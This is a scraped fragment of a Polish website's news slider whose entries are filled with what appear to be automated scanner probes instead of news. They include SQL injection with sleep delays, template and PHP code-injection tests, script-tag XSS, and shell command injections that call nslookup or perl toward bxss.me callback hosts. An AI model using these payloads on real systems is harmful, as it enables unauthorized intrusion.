					<h4>MR.</h4>
					
					<!-- <p class="text"> -->acx__${98991*97996}__::.x<!-- </p> -->
									
					<a href="/pl/news?news_id=804" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1; waitfor delay '0:0:15' -- <!-- </p> -->
									
					<a href="/pl/news?news_id=805" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->acx[[${98991*97996}]]xca<!-- </p> -->
									
					<a href="/pl/news?news_id=800" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z<!-- </p> -->
									
					<a href="/pl/news?news_id=801" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z<!-- </p> -->
									
					<a href="/pl/news?news_id=802" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->acx{{98991*97996}}xca<!-- </p> -->
									
					<a href="/pl/news?news_id=797" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1" OR 2+979-979-1=0+0+0+1 -- <!-- </p> -->
									
					<a href="/pl/news?news_id=798" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->if(now()=sysdate(),sleep(15),0)<!-- </p> -->
									
					<a href="/pl/news?news_id=799" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%><!-- </p> -->
									
					<a href="/pl/news?news_id=794" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1' OR 2+130-130-1=0+0+0+1 -- <!-- </p> -->
									
					<a href="/pl/news?news_id=795" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1' OR 2+89-89-1=0+0+0+1 or 'ME7FR2J0'='<!-- </p> -->
									
					<a href="/pl/news?news_id=796" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1 OR 2+831-831-1=0+0+0+1<!-- </p> -->
									
					<a href="/pl/news?news_id=793" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->J7Dwq4VE<!-- </p> -->
									
					<a href="/pl/news?news_id=791" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->-1 OR 2+32-32-1=0+0+0+1 -- <!-- </p> -->
									
					<a href="/pl/news?news_id=792" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> --><th:t="${acx}#foreach<!-- </p> -->
									
					<a href="/pl/news?news_id=789" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=790" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=786" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=787" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=788" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=784" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> --><%={{={@{#{${acx}}%><!-- </p> -->
									
					<a href="/pl/news?news_id=785" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=780" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=781" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->CWS000x<!-- </p> -->
									
					<a href="/pl/news?news_id=782" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=783" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->acux3707<!-- </p> -->
									
					<a href="/pl/news?news_id=777" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=778" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=779" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=774" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=775" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=776" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=770" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=771" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=772" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->acu7994＜s1﹥s2ʺs3ʹuca7994<!-- </p> -->
									
					<a href="/pl/news?news_id=773" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=765" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->5559001793<!-- </p> -->
									
					<a href="/pl/news?news_id=766" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=767" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=768" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=769" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=762" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=763" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=764" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=759" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>;(NSLOOKUP HITWLMJAAYTPC7DA82.BXSS.ME||PERL -E "GE</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=760" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555'"()&%<acx><ScRiPt >cswR(9900)</ScRiPt><!-- </p> -->
									
					<a href="/pl/news?news_id=761" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>|(NSLOOKUP HITBFJFZGAAGCEE9C4.BXSS.ME||PERL -E "GE</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=756" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=757" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>`(NSLOOKUP HITUXWJLUUKIAEB476.BXSS.ME||PERL -E "GE</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=758" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>$(NSLOOKUP HITXWHGZZBVTX6AFC1.BXSS.ME||PERL -E "GE</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=751" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=752" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=753" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>&(NSLOOKUP HITQZEKUDZMNX87B76.BXSS.ME||PERL -E "GE</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=754" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=755" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=747" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>(NSLOOKUP HITTQOIMOLMDYF64E3.BXSS.ME||PERL -E "GET</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=748" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=749" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=750" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>&ECHO VAAMFZ$()\ GCTRDI\NZ^XYU||A #' &ECHO VAAMFZ$</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=743" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=744" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>|ECHO HFHOYN$()\ YULQBL\NZ^XYU||A #' |ECHO HFHOYN$</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=745" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=746" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=738" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=739" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>ECHO SCGBGQ$()\ QAANAO\NZ^XYU||A #' &ECHO SCGBGQ$(</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=740" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=741" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=742" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=733" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=734" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->;(nslookup hitxtvpkbsjws71ec2.bxss.me||perl -e "gethostbyname('hitxtvpkbsjws71ec2.bxss.me')")|(nslookup hitxtvpkbsjws71ec2.bxss.me||perl -e "gethostbyname('hitxtvpkbsjws71ec2.bxss.me')")&(nslookup hitxtvpkbsjws71ec2.bxss.me||perl -e "gethostbyname('hitxtvpkbsjws71ec2.bxss.me')")<!-- </p> -->
									
					<a href="/pl/news?news_id=735" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=736" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=737" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=729" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=730" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->`(nslookup hitywzcdisidtb5bcc.bxss.me||perl -e "gethostbyname('hitywzcdisidtb5bcc.bxss.me')")`<!-- </p> -->
									
					<a href="/pl/news?news_id=731" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=732" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=724" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=725" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=726" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>'.PRINT(MD5(31337)).'</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=727" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->|(nslookup hitfvmwfvvwin7bda8.bxss.me||perl -e "gethostbyname('hitfvmwfvvwin7bda8.bxss.me')")<!-- </p> -->
									
					<a href="/pl/news?news_id=728" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->$(nslookup hitebefqwntqe90cdd.bxss.me||perl -e "gethostbyname('hitebefqwntqe90cdd.bxss.me')")<!-- </p> -->
									
					<a href="/pl/news?news_id=719" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=720" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=721" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>${@PRINT(MD5(31337))}\</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=722" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->&(nslookup hitrghzupskyn39714.bxss.me||perl -e "gethostbyname('hitrghzupskyn39714.bxss.me')")&'\"`0&(nslookup hitrghzupskyn39714.bxss.me||perl -e "gethostbyname('hitrghzupskyn39714.bxss.me')")&`'<!-- </p> -->
									
					<a href="/pl/news?news_id=723" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->(nslookup hitdiqcgmorna73471.bxss.me||perl -e "gethostbyname('hitdiqcgmorna73471.bxss.me')")<!-- </p> -->
									
					<a href="/pl/news?news_id=715" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=716" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=717" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>${@PRINT(MD5(31337))}</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=718" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>';PRINT(MD5(31337));$A='</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=710" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->|echo orfmms$()\ mzcpvq\nz^xyu||a #' |echo orfmms$()\ mzcpvq\nz^xyu||a #|" |echo orfmms$()\ mzcpvq\nz^xyu||a #<!-- </p> -->
									
					<a href="/pl/news?news_id=711" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=712" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=713" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>";PRINT(MD5(31337));$A="</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=714" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>;PRINT(MD5(31337));</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=706" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->&echo flksko$()\ nzqcij\nz^xyu||a #' &echo flksko$()\ nzqcij\nz^xyu||a #|" &echo flksko$()\ nzqcij\nz^xyu||a #<!-- </p> -->
									
					<a href="/pl/news?news_id=707" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=708" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=709" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->555<!-- </p> -->
									
					<a href="/pl/news?news_id=701" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->'.print(md5(31337)).'<!-- </p> -->
									
					<a href="/pl/news?news_id=702" class="more" title="czytaj więcej">więcej</a>
								</div>
		</li>
		
				<li>
			<div class="sliderElement clearfix">
				
					<p class="date">2021-09-19</p>
					<h4>MR.</h4>
					
					<!-- <p class="text"> -->echo yosmbq$()\ jocgsn\nz^xyu||a #' &echo yosmbq$()\ jocgsn\nz^xyu||a #|" &echo yosmbq$()\ jocgsn\nz^xyu||a #<!-- </p> -->
									
